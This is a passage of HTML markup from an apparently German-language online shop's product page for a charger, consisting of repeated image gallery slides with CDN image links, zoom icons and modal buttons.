//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=246 246w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=493 493w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=600 600w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=713 713w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=823 823w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=990 990w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29017861062818">
      <span class="visually-hidden">
        Medien 4 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-29017861193890"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29017861193890"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=246 246w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=493 493w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=600 600w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=713 713w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=823 823w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=990 990w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=246 246w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=493 493w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=600 600w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=713 713w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=823 823w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=990 990w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/GravGoods-03.jpg?v=1698611794&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29017861193890">
      <span class="visually-hidden">
        Medien 5 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-28445930356898"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-28445930356898"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=246 246w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=493 493w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=600 600w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=713 713w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=823 823w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=990 990w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=246 246w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=493 493w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=600 600w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=713 713w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=823 823w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=990 990w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/image_3fd211cb-01e2-47aa-983b-d9f1fb605d75.jpg?v=1698611794&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28445930356898">
      <span class="visually-hidden">
        Medien 6 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-27783763984546"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-27783763984546"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=246 246w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=493 493w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=600 600w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=713 713w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=823 823w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=990 990w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=246 246w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=493 493w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=600 600w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=713 713w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=823 823w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=990 990w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_48_431Z.jpg?v=1698611794&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27783763984546">
      <span class="visually-hidden">
        Medien 7 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-27783764148386"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-27783764148386"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=246 246w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=493 493w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=600 600w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=713 713w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=823 823w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=990 990w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=246 246w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=493 493w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=600 600w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=713 713w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=823 823w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=990 990w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_38_533Z.jpg?v=1698611794&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27783764148386">
      <span class="visually-hidden">
        Medien 8 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-27783764213922"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-27783764213922"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
